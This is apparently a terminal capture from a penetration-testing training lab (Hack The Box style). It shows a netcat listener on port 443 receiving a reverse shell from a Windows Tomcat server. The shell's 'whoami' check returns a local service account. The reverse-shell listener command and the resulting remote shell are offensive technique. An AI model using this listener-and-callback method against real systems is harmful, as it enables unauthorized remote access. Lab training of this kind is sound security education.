 [htb-student@skills-foothold]─[~]
$sudo nc -nlvp 443
[sudo] password for htb-student:
listening on [any] 443 ...
connect to [172.16.1.5] from (UNKNOWN) [172.16.1.11] 49906
Microsoft Windows [Version 10.0.17763.2114]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Apache Software Foundation\Tomcat 10.0>whoami
whoami
nt authority\local service
C:\Program Files (x86)\Apache Software Foundation\Tomcat 10.0>